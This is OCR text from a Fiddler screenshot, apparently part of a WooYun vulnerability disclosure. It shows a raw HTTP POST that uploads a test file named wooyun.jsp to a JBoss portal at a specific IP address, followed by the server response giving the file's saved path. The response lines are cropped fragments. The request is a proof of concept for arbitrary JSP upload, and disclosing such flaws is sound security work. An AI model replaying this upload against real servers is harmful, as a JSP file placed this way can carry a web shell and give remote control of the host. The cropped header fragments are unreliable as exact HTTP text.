 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://202.100.200.203/autoportal/AlbumUpload HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application, a
Referer:
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7de11c161e01e4
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4.0
Host: 202.100.200.203
Content-Length: 219
Connection: Keep-Alive
-----------------------------7de11c161e01e4
Content-Disposition: form-data; name="NewFile"; filename="E:\wooyun.jsp"
Content-Type: application/octet-stream
wooyun test
-----------------------------7de11c161e01e4--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
yote/1.1
vlet 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA date=200710221139)/Tomcat-5.5
IONID=48595BAFEC261486EBA496E454A6ADF4; Path=/
09
2015 13:07:53 GMT
alive
\server\default\.\deploy\autoportal.ear\autoweb.war\autoweb\fujian\20151212210753_wooyun.jsp
www.wooyun.org